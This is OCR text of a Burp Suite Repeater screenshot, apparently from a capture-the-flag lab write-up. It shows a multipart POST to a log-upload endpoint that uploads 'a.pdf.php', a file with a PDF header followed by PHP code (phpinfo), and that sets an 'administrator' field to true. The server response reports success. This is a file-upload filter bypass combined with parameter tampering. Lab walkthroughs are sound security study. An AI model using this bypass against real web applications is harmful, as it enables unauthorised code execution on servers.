 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /logs/report_log_upload.php HTTP/1.1
2 Host: 10.10.11.173
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------360013789336033174244061700721
8 Content-Length: 506
9 Origin: http://10.10.11.173
10 Connection: close
11 Referer: http://10.10.11.173/logs/report_log_upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------360013789336033174244061700721
15 Content-Disposition: form-data; name="MAX_FILE_SIZE"
16
17 200000
18 -----------------------------360013789336033174244061700721
19 Content-Disposition: form-data; name="pdfFile"; filename="a.pdf.php"
20 Content-Type: application/pdf
21
22 %PDF-1.4
23 <?php phpinfo(); ?>
24 -----------------------------360013789336033174244061700721
25 Content-Disposition: form-data; name="administrator"
26
27 true
28 -----------------------------360013789336033174244061700721--
29
Search... 0 matches
Response
Pretty Raw Hex Render
<font color="white" size='6'>
<b>
File Upload
</b>
</font>
</span>
<br>
106
107 <p style='color:white'>
<big size='5'>
File uploaded successfully!
</big>
</p>
108 <form enctype="multipart/form-data" action="" method=
109
110 <p style="color:white">
<input type="hidden" name="MAX_FILE_SIZE" value="
<input
111 type="file" name="pdfFile" />
<br />
</p>
112 <br/>
113 <input type="submit" value="Upload" />
114 <input type="hidden" name="administrator" value="tr
115
116 </form>
117
118 </div>
119
120 </div>
121 </div>
122
123 <!-- ----->
Search...
先知社区